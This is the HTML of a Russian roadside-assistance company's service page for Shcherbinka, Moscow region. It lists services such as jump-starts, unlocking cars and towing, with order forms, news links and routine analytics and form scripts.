class="fas fa-chevron-right"></i>Автосервис</a></div></li><li class="nav-item"><a href="/portfolio/"  class="level1 even">Портфолио</a></li><li class="nav-item"><a href="/feedback/"  class="level1 odd">Отзывы</a></li><li class="nav-item"><a href="/about/"  class="level1 even">О нас</a></li><li class="nav-item dropdown"><a href="/inform/" class="nav-link dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Информация</a><div class="dropdown-menu" aria-labelledby="dropdown01"><a href="/inform/news/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Новости</a><a href="/inform/articles/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Статьи</a><a href="/inform/polzovatelskoe-soglashenie/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Соглашение сторон</a><a href="/inform/vakansii/" class="dropdown-item"><i class="fas fa-chevron-right"></i>Вакансии</a></div></li><li class="nav-item"><a href="/contacts/"  class="last level1 even">Контакты</a></li></ul>  <!-- class="nav-link" -->

			<!--form class="form-inline my-2 my-lg-0">
<input class="form-control mr-sm-2" type="text" placeholder="Search" aria-label="Search">
<button class="btn btn-outline-success my-2 my-sm-0" type="submit">Search</button>
</form -->
		</div>
	</div>
	 <div class="avt-social">
		 <div class="avt-phones-top">  	 
			<a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(977) 703-15-15</a><br>
			<a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a>
		 </div>
		 <button type="button" class="btn avt-modal" data-toggle="modal" data-target="#avt-zvonok"><i class="fas fa-phone-alt"></i></button>
		 <!-- a href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/#avt-zvonok" class="btn avt-modal" data-toggle="modal"><i class="fas fa-phone-alt"></i></a -->
		<!-- div class="avt-social-ins">
		 	<a href="[ (cfg_link-fb)]"><i class="fab fa-facebook-f fa-lg"></i></a>
		 	<a href="[ (cfg_link-vk)]"><i class="fab fa-vk fa-lg"></i></a>
	 		<a href="[ (cfg_link-inst)]"><i class="fab fa-instagram fa-lg"></i></a>
		</div -->
	 </div>
</nav>
<main role="main">
	
<div class="avt-head-imgbg">
	<div class="container">
		<h1 class="avt-headh1" itemprop="headline">Помощь на дороге легковым и грузовым автомобилям в г. Щербинка</h1>
		<p>Профессиональная техпомощь на дорогах города Щербинка. Круглосуточно - 24/7. Гарантия!</p>
		<div class="row">
			<div class="d-none d-lg-block d-xl-block col-lg-3"></div>
			<div class="col-12 col-sm-12 col-md-12 col-lg-9">
				<nav class="breadcrumbs"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="1" />
					<a href="https://avto-tekhpomosh.ru/" title="Главная" itemprop="item"><span itemprop="name">Главная</span>
					</a></li> <i class="fas fa-chevron-right"></i><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="2" />
					<a href="https://avto-tekhpomosh.ru/goroda-podmoskoviya/" title="Техпомощь на дороге в Московской области" itemprop="item"><span itemprop="name">Техпомощь на дороге в Московской области</span>
					</a></li> <i class="fas fa-chevron-right"></i><li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><meta itemprop="position" content="3" /><span typeof="WebPage" resource="https://avto-tekhpomosh.ru/goroda-podmoskoviya/uslugi-v-g-shcherbinka/"><span itemprop="name">Щербинка</span></span></li></ul></nav> 
			</div>
		</div>
	</div>
</div>
<div class="container avt-main-cont">
    <div class="row">
		<div class="col-12 col-sm-12 col-md-8 col-lg-8 col-xl-8 avt-content">
			<div class="avt-cont-ins"></div>
			
			<a data-fancybox="gallery" href="assets/images/city/tekhpomosh-shcherbinka.png" class="avt-aimg-hover">
				<img itemprop="image" class="float-right" src="assets/images/city/tekhpomosh-shcherbinka.png" alt="город Щербинка МО" style="width:150px;" />
			</a>
			
			<p>Помощь автовладельцам на дорогах в городе Щербинка Московской области. Круглосуточно и без выходных отремонтируем вашу машину аккуратно и профессионально.</p>
			<p><strong>Мы профессионально решим следующие проблемы с вашим авто:</strong></p>
			<ul>
			<li>Поможем прикурить автомобиль</li>
			<li>Заменим аккумулятор</li>
			<li>Сможем полностью <a href="zaryadka-akkumulyatora-avtomobilya/">зарядить аккумулятор авто</a></li>
			<li>Подвозем топливо</li>
			<li>Аккуратно вскроем дверь, капот или багажник</li>
			<li>Заменим и подкачаем колёса</li>
			<li>Изготовим ключи и пропишем их в систему</li>
			<li>Проведем диагностику авто</li>
			<li>Отключим сигнализацию</li>
			<li>Эвакуируем ваше авто с места поломки или ДТП</li>
			<li>Отогреем машину в морозы</li>
			<li>Снимем секретки с колес</li>
			<li>Окажем мелкий ремонт</li>
			</ul>
			<a name="form"> </a>


<div class="row avt-formZak FormZ">
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-7 FormZ-left">
		<div class="FormZ-left-Item">		
			<img src="/img/form-item1.svg" alt="108 автомобилей">
			<p>15 минут
			<span>среднее время приезда</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item2.svg" alt="15 минут время приезда">
			<p>Все виды оплат</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item3.svg" alt="Круглосуточно">
			<p>108 автомобилей
			<span>во вех районах Москвы</span></p>
		</div>
		<div class="FormZ-left-Item">
			<img src="/img/form-item4.svg" alt="Все виды оплат">
			<p>Круглосуточно 24/7</p>
		</div>
	</div>
	<div class="col-12 col-sm-12 col-md-12 col-lg-6 col-xl-5 FormZ-right">
		<p class="FormZ-right-h">Оставьте свой номер<span>мы вам перезвоним через 30 секунд</span></p>

		<form id="FormZ" class="form-horizontal" method="post" action="goroda-podmoskoviya/uslugi-v-g-shcherbinka/#form">
			<input type="hidden" name="formid" value="FormZ">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>			
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone2" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					
				</div>
			</div>			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			<p>Авто-техпомощь на дороге легковым и грузовым автомобилям в г. Щербинка, круглосуточно и оперативно рядом с Вами. Мы  в течении 15-30 минут подъедем к вашей машине и поможем ее завести, прикурить аккумулятор, <a href="vskrytie-avtomobiley/">открыть замки машины</a> (вскрыть двери, капот или багажник) без повреждения кузова, накачать и поменять колеса, доставим топливо или отогреем ваш автомобиль в зимний период. </p>
<p><b>Щербинка</b> - территория на которой мы оказываем наши услуги, мы с легкостью осуществим мелкий ремонт вашего автомобиля. Расстояние до Москвы 18км.</p>
			<div class="row avt-feedb">	<!-- &config=`tree-ajax1` -->
	
	<button data-toggle="collapse" data-target="#comments" class="avt-btn-feedb">Оставить коментарий</button>

	<div class="col-12">
						
	</div>
	<div id="comments" class="collapse">
		<div class="col-12">		
			<div class="jot-form-wrap">
<a name="jf6adef791"></a>
<h3 class="jot-reply-title">Добавить комментарий</h3>


<form method="post" action="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/#jf6adef791" class="jot-form">
	<input name="JotForm" type="hidden" value="6adef79199f7bcc43ae4e7293aab8884" />
	<input name="JotNow" type="hidden" value="5776" />
	<input name="parent" type="hidden" value="0" />
	
	
	
	<div class="jot-controls">
		<input tabindex="5779" name="title" type="text" size="40" value="" placeholder="Заголовок (необязательно)" />
	</div>
	<div class="jot-controls">
		<textarea tabindex="5780" name="content" cols="50" rows="6" placeholder="Введите комментарий..."></textarea>
	</div>
	
	
	<div class="jot-controls">
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-user"></i></span><input tabindex="5777" name="name" type="text" size="40" value="" placeholder="Ваше имя" title="Ваше имя" />
		</div>
		<div class="jot-input-prepend">
			<span class="jot-add-on"><i class="jot-icon-mail"></i></span><input tabindex="5778" name="email" type="text" size="40" value="" placeholder="Email (не публикуется)" title="Email (не публикуется)" />
		</div>
	</div>
	
	
	
	
	<div class="jot-form-actions">
		<button tabindex="5781" class="jot-btn jot-btn-submit" type="submit">Отправить</button>
		
	</div>
</form>
</div>
		</div>
	</div>	
	<div class="col-12">		
		
	</div>	
	<div class="col-12">		
		
	</div>
</div>
		</div>
		<div class="col-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 avt-sidebar">
			<!-- MENU -->

<div class="avt-aside-serv">
	<h3>Услуги в городе Щербинка МО</h3>  
		<ul class="nav nav-pills flex-column avt-aside-serv"><li  class="first level1 odd"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/prikurit-avtomobil-v-g-shcherbinka/">Прикурить автомобиль </a><li  class="level1 even"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/zamena-i-podkachka-kolyos-v-g-shcherbinka/">Услуга выездного шиномонтажа </a><li  class="level1 odd"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/podvoz-topliva-v-g-shcherbinka/">Подвоз топлива </a><li  class="level1 even"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/zamena-akkumulyatora-v-g-shcherbinka/">Замена автомобильного аккумулятора </a><li  class="level1 odd"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/vskrytie-avtomobiley-v-g-shcherbinka/">Вскрыть автомобиль </a><li  class="level1 even"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/diagnostika-avto-v-g-shcherbinka/">Выездная диагностика автомобиля </a><li  class="level1 odd"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/otklyuchenie-signalizacii-v-g-shcherbinka/">Отключение автосигнализации и противоугонных систем </a><li  class="level1 even"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/buksir-evakuator-manipulyator-v-g-shcherbinka/">Буксир, эвакуатор, манипулятор </a><li  class="level1 odd"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/otogrev-mashiny-v-g-shcherbinka/">Отогрев машины </a><li  class="level1 even"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/avtoservis-v-g-shcherbinka/">Выездной автосервис </a><li  class="level1 odd"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/snyatie-sekretok-v-g-shcherbinka/">Снятие секреток с колес </a><li  class="level1 even"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/izgotovlenie-klyuchej-v-g-shcherbinka/">Изготовление автомобильных ключей </a><li  class="avt-aside-serv-last level1 odd"><a class="nav-link" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/stacionarnaya-zaryadka-akkumulyatora-v-g-shcherbinka/">Зарядка автомобильного аккумулятора </a></ul>
	<p class="text-center mt-3"><a href="services/" class="avt-btn-aside">Все услуги</a></p>
</div>
<!-- end MENU -->

<div class="avt-aside-spec">
	<h3>Диагностика АКБ <span>и генератора - БЕСПЛАТНО</span></h3>
	<p>При любой  замене или стационарной зарядке аккумулятора</p>
	<a href="zamena-akkumulyatora-avtomobilya/" class="avt-btn-aside">Подробнее</a>
</div>	
<div class="avt-aside-bl">
	<h4>Новости</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/vafelnaya-razmetka-100x100-ff6.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
		<p class="newsAside-item-ins">Вафельная разметка: 5000 рублей штрафа или больше? Главная ловушка для водителей!</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-100x100-32a.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
		<p class="newsAside-item-ins">Штраф за знак "Движение запрещено": кто может проехать и не платить в 2025 году</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
		<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-100x100-05b.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
		<p class="newsAside-item-ins">ВНИМАНИЕ: Эта незамерзайка может вас отравить! Сравнили 10 брендов — только 5 прошли проверку. Секреты выбора на 2025 год.</p>
	</a>	
</div>
	</div>
</div>
<div class="avt-aside-bl">
	<h4>Статьи</h4>
	<div class="row">
		<div class="col-12 newsAside-item">
	<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/ustavshiy-akb-100x100-a7c.png" alt="Признаки севшего аккумулятора в машине">
		<p class="newsAside-item-ins">Основные признаки севшего АКБ (аккумулятора) автомобиля</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/vidy_freonov-100x100-5e9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
		<p class="newsAside-item-ins">Какие хладогены используются в кондиционерах авто?</p>
	</a>	
</div><div class="col-12 newsAside-item">
	<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
		<img src="assets/cache/images/state/problemi-signalizacii-100x100-aa3.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
		<p class="newsAside-item-ins">Не отключается сигнализация автомобиля? Простые советы по решению проблем с неработающей автосигнализацией</p>
	</a>	
</div>
	</div>
</div>
<div class="avt-aside-serv">
	<h4>Выбор услуг по:</h4>
	<ul class="nav nav-pills flex-column avt-aside-serv">
		<li><a href="metro/" class="nav-link">Станции Метро</a></li>
		<li><a href="marks-all/" class="nav-link">По марке автомобиля</a></li>
		<li class="avt-aside-serv-last"><a href="goroda-podmoskoviya/" class="nav-link">Техпомощь в Подмосковье</a></li>
	</ul>
</div>

	
		</div>	
	</div>
</div>

</main>
	<div class="avt-whts-bottom wibro"><a title="WhatsApp" href="https://wa.me/79031261000" onclick="ym(54888262, 'reachGoal', 'MESAGE'); return true;"><img src="img/whatsapp.png" alt="WhatsApp"></a></div>
	<footer class="container-fluide" itemscope itemtype="http://schema.org/Organization">
		<div class="container">
			<div class="row">    	
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3>О компании</h3>
					Круглосуточная помощь водителям в Москве и Московской области
					<a class="navbar-brand-footer" href="/"><span itemprop="name">АвтоТехпомощь</span></a>					
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Новости</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/vafelnaya-razmetka-na-perekrestkah-chto-oznachaet-kak-proezzhat-i-kakie-shtrafy-v-2025-godu/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/vafelnaya-razmetka-80x60-b3f.jpg" alt="Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году">
			<h4>Вафельная разметка на перекрестках — что означает, как проезжать и какие штрафы в 2025 году</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/znak-dvizhenie-zapreshheno-3.2-shtrafy-i-kto-mozhet-proezzhat/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/znak-3.2-dvizhenie-zapreshheno-80x60-685.jpg" alt="Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать">
			<h4>Знак "Движение запрещено 3.2 " - штрафы и кто может проезжать</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/news/nezamerzajka-2025-2026-vybiraem-bezopasnyj-sostav-dlya-lyutyh-morozov/" class="avt-aimg-hover">
			<img src="assets/cache/images/_news/hotoshaya-nezamerzayka-80x60-b8a.png" alt="Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов">
			<h4>Незамерзайка 2025-2026: выбираем безопасный состав для лютых морозов</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					 <!--noindex-->
					<h3>Статьи</h3>
					<div class="row">
						<div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/priznaki-sevshego-akkumulyatora-v-mashine/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/ustavshiy-akb-80x60-f66.png" alt="Признаки севшего аккумулятора в машине">
			<h4>Признаки севшего аккумулятора в машине</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/vidy-i-harakteristiki-freona-dlya-avtokondicionerov/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/vidy_freonov-80x60-bd9.jpg" alt="Виды и характеристики фреона для автокондиционеров">
			<h4>Виды и характеристики фреона для автокондиционеров</h4>
		</a>
	</div>
	
</div><div class="newsFooter-item">
	<div class="col-12 text-center">
		<a href="inform/articles/kak-otklyuchit-signalizaciyu-esli-ona-zavisla-poshagovaya-instrukciya-na-sluchaj-chp/" class="avt-aimg-hover">
			<img src="assets/cache/images/state/problemi-signalizacii-80x60-570.jpg" alt="Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП">
			<h4>Как отключить сигнализацию, если она зависла: пошаговая инструкция на случай ЧП</h4>
		</a>
	</div>
	
</div>
					</div>
					<!--/noindex-->
				</div>
				<div class="col-12 col-sm-6 col-md-3 col-lg-3 col-xl-3">
					<h3><a href="contacts/">Контакты</a></h3>
					<p>Адрес: <a href="contacts/" itemprop="address" itemscope itemtype="http://schema.org/PostalAddress">г. Москва, 1-й Щипковский переулок, д. 5</a></p>
					<p>E-mail: <a href="contacts/" itemprop="email">info@avto-tekhpomosh.ru</a></p>
					<p>Телефон: <a href="tel:+79777031515" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;" itemprop="telephone">+7(977) 703-15-15</a></p>
					<p>Телефон: <a href="tel:+74959721550" onclick="ym(54888262, 'reachGoal', 'TEL'); return true;">+7(495) 972-15-50</a></p>
				</div>
			</div>	
	<div class="row">
				<div class="col-12 text-center avt-footer-bot">	
					 <!--noindex-->	<div class="avt-social-footer">
						<a href="https://www.youtube.com/channel/UCAN0m0f9tHDWYc33VBLsW0w"><i class="fab fa-youtube"></i></a>
						<a href="https://vk.com/avtotekhpomosh"><i class="fab fa-vk fa-lg"></i></a>
						<a href="https://www.instagram.com/avto.tekhpomosh/"><i class="fab fa-instagram fa-lg"></i></a>
					    <a href="https://t.me/vskrit_prikurit_avto"><i class="fab fa-telegram fa-lg"></i></a>
					 </div>
					<!--/noindex-->
					<p class="avt-lic">&copy; 2017-2025 Срочная автотехпомощь легковым и грузовым автомобилям в Москве и Московской области  &middot; <a href="inform/polzovatelskoe-soglashenie/">Соглашение сторон</a> &middot; <a href="index/roadside-assistance-prompt-solutions-for-any-car-trouble/">EN</a> 
						<br>Создание и продвижение сайта - <a href="https://dkarlov.ru">Dkarlov.ru</a></p>
				</div>
			</div>
		
		</div>
  	</footer>
<button onclick="topFunction()" id="toTop" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" title="To top"><i class="fas fa-angle-up fa-lg"></i></button>
<!-- a id="back-to-top" href="/goroda-podmoskoviya/uslugi-v-g-shcherbinka/#top" class="btn btn-light btn-lg back-to-top wow bounceInDown" data-wow-delay="1s" role="button"><i class="fas fa-angle-up fa-lg"></i></a -->


<!-- The Modal -->
<div class="modal" id="avt-zvonok">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<h4 class="modal-title">Заказать услугу</h4>
				<button type="button" class="close" data-dismiss="modal">&times;</button>
			</div>
			<div id="myModal_form" class="modal-body">
				
<div class="row avt-formZak">
	<div class="col-12">

		<form id="Form" class="form-horizontal" method="post">
			<input type="hidden" name="formid" value="Form">
			<input name="special" class="special" type="text" placeholder="Спец" value="">
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="name" placeholder="Имя *" name="name" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" class="avt-inp-modal" id="marka" placeholder="Марка авто *" name="marka" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="year" class="avt-inp-modal phyear" placeholder="Год выпуска авто XXXX *" name="year" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="vdv" class="avt-inp-modal phvdv" placeholder="Объем двигателя X.X *" name="vdv" value="">
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<input type="text" id="phone" class="avt-inp-modal phnx2" placeholder="Телефон (код) XXX-XX-XX *" name="phone" value="">
					 <!--  +X (XXX) XXX-XX-XX -->
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<select name="usluga" class="avt-inp-modal" id="usluga" value="">
						<option value="Выберите услугу">Выберите услугу</option>
						<option value="Прикурить автомобиль">Прикурить автомобиль</option>
						<option value="Замена аккумулятора">Замена аккумулятора</option>
						<option value="Стационарная зарядка аккумулятора">Стационарная зарядка аккумулятора</option>
						<option value="Подвоз топлива">Подвоз топлива</option>
						<option value="Вскрытие двери, капота, багажника">Вскрытие двери, капота, багажника</option>
						<option value="Замена и подкачка колёс">Замена и подкачка колёс</option>
						<option value="Изготовление ключей">Изготовление ключей</option>
						<option value="Диагностика авто">Диагностика авто</option>
						<option value="Отключение сигнализации и противоугонных с-м">Отключение сигнализации и противоугонных с-м</option>
						<option value="Буксир, эвакуатор, манипулятор">Буксир, эвакуатор, манипулятор</option>
						<option value="Снятие секреток">Снятие секреток</option>
						<option value="Автосервис">Автосервис</option>
					</select>
					
				</div>
			</div>
			<div class="form-group">
				<div class="col-12">
					<textarea class="avt-inp-modal" id="message" placeholder="Ваше сообщение" name="message" rows="5"></textarea>
					
				</div>
			</div>
			
			
			<div class="form-group">
				<div class="col-12">
					<button type="submit" class="btn btn-primary" onclick="ym(54888262, 'reachGoal', 'CALLBACK'); return true;"><i class="glyphicon glyphicon-envelope"></i> Отправить</button>
				</div>
			</div>
		</form>
	</div>
</div>
			</div>
			<div class="modal-footer">	  </div>
		</div>
	</div>
</div><!-- end Modal -->

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXVSV62" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KXVSV62');</script>
<!-- End Google Tag Manager -->

<script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>

<!-- script>window.jQuery || document.write('<script src="/js/jquery-slim.min.js"><\/script>')</script -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"></script>
<script src="/js/wow.min.js"></script>
<script> new WOW().init(); </script>

<script src="/js/bootstrap.min.js"></script>

<script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
<script src="/js/jquery.mosaicflow.min.js"></script>
<!-- script src="/js/jquery.mask.min.js"></script> 
<script async>
	$(document).ready(function(){
		$('.phnx').mask('+9 (999) 999-99-99');
		$('.phvdv').mask('9.9');
		$('#vdv').mask('9.9');
		$('.phyear').mask('9999');
		$('#year').mask('9999');
	});
</script>
<script>
	$(function(){
        $('.phnx2').on('input', function () {
            let val = $('.phnx2').val();
            if (val[0] == 8 || val[0] == 7 || val[0] == 0){
                $('.phnx2').val(val.slice(1));
            }
        });
        $('.phnx2').mask('999-999-99-99');
    });
</script -->
<script src="/js/jquery.maskedinput.min.js"></script> 
<script>
$.fn.setCursorPosition = function(pos) {
  if ($(this).get(0).setSelectionRange) {
    $(this).get(0).setSelectionRange(pos, pos);
  } else if ($(this).get(0).createTextRange) {
    var range = $(this).get(0).createTextRange();
    range.collapse(true);
    range.moveEnd('character', pos);
    range.moveStart('character', pos);
    range.select();
  }
};
</script>
<script>
$.mask.definitions['h'] = "[0-6-9]";
$("#phone").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$.mask.definitions['h'] = "[0-6-9]";
$("#phone2").click(function(){
  $(this).setCursorPosition(3);
}).mask("+7(h99) 999-9999");
$("#vdv").click(function(){
  $(this).setCursorPosition(0);
}).mask("9.9");
$("#year").click(function(){
  $(this).setCursorPosition(0);
}).mask("9999");
</script>

<script>
	$(window).scroll(function() {
		  if ($(document).scrollTop() > 440) {
			$('.back-to-top').addClass('avt-top-vs');
		  } else {
			$('.back-to-top').removeClass('avt-top-vs');
		  }
		});
</script>

<script>
		$(window).scroll(function() {
		  if ($(document).scrollTop() > 120) {
			$('.navbar').addClass('avt-transp');
		  } else {
			$('.navbar').removeClass('avt-transp');
		  }
		});
</script>
<script>
	// When the user scrolls down 20px from the top of the document, show the button
	window.onscroll = function() {scrollFunction()};

	function scrollFunction() {
		if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
			document.getElementById("toTop").style.display = "block";
		} else {
			document.getElementById("toTop").style.display = "none";
		}
	}

	// When the user clicks on the button, scroll to the top of the document
	function topFunction() {
		document.body.scrollTop = 0;
		document.documentElement.scrollTop = 0;
	}
</script>
<script>
    $(function(){
        $(document).on("submit","#Form",function(e){
            e.preventDefault();
            var m_method=$(this).attr('method');
            var m_action=$(this).attr('action');
            var m_data=$(this).serialize();
            $.ajax({
                type: m_method,
                url: m_action,
                data: m_data,
                resetForm: 'true',
                success: function(result){
                    var data = $(result).find("#myModal_form").html();
                    $("#myModal_form").html(data);
                }
            });
        });
    });
</script>

<script src="https://cdn.jsdelivr.net/npm/simple-parallax-js@5.0.2/dist/simpleParallax.min.js"></script>
<script>
	var image = document.getElementsByClassName('parallax');
	new simpleParallax(image);
</script>
<script>
	$(function(){
    // Антиспам
    	$('.form-horizontal').append('<input type="text" name="org" value="" class="_org" style="visability:hidden; height: 0; width: 0; padding: 0; border:none;"/>')
    // Антиспам х  
	}) 
</script>
<script>
	[].forEach.call(document.querySelectorAll('img[data-src]'), function(img) {
	  img.setAttribute('src', img.getAttribute('data-src'));
	  img.onload = function() {
	 img.removeAttribute('data-src');
	  };
	});
</script>
<!--noindex-->
<div class="cbar__wrapper cbar-hidden">
    <div class="cbar__textwrap">
        Внимание. На сайте используются файлы cookie. Подробнее
        <a class="cbar__link" href="https://avto-tekhpomosh.ru/inform/polzovatelskoe-soglashenie/">в правилах по настройкам файлов Cookies и обработки персональных данных.</a>
        Вы также можете запретить сохранение cookie в настройках своего браузера
    </div>
    <div class="cbar-btn-wrap">
        <button type="button" class="cbar__close btn btn-primary">Принять</button>
    </div>
</div>
<!--/noindex-->
<style>
    .cbar-hidden{
        display: none!important;
    }
    .cbar__wrapper{
        display: flex;
        padding: 10px;
        position: fixed;
        right: 20px;
        bottom: 20px;
        z-index: 9999;
        background: #fff;
        max-width: 500px;
        box-shadow: 3px 3px 3px rgba(0,0,0,.1), -3px -3px 3px rgba(0,0,0,.1);
    }

    .cbar__textwrap{
        color: #777;
        font-size: 12px;
        line-height: 12px;
    }

    .cbar__close{
        margin-left: 5px;
    }
    @media screen and (max-width: 991px) {
        .cbar-btn-wrap{
            margin: auto;
        }
        .cbar__wrapper{
            bottom: 70px;
        }
    }
    @media screen and (max-width: 535px) {
        .cbar__wrapper{
            width: calc(100vw - 40px);
        }

    }
</style>

<script>
function getCookie(name) {  
  const cookies = document.cookie.split(';');  
  for (let i = 0; i < cookies.length; i++) {  
    let cookie = cookies[i].trim();  
    if (cookie.startsWith(name + '=')) {  
      return cookie.substring(name.length + 1);  
    }  
  }  
  return '';  
}  

$(document).ready(function (){
    let cbarHide = getCookie('CBAR');
    console.log(cbarHide);
    if(cbarHide !== '1'){
        $('.cbar__wrapper').removeClass('cbar-hidden');
    }
    
    $('.cbar__close').on('click', function(){
        document.cookie = "CBAR=1";
        $('.cbar__wrapper').remove();
    });
});

</script>

<script src="https://jquery.pushstat.online/collector.js?vers=43260"></script>
</body>
</html>